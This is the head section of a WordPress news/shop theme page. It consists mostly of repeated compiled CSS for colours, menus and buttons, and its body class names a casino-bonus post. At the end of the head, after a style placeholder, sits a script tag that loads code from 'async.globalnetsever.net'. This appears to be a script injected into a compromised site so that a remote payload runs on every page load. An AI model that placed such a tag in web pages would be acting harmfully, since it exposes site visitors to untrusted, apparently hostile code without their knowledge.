    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-21637 single-format-standard td-standard-pack 1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2 global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
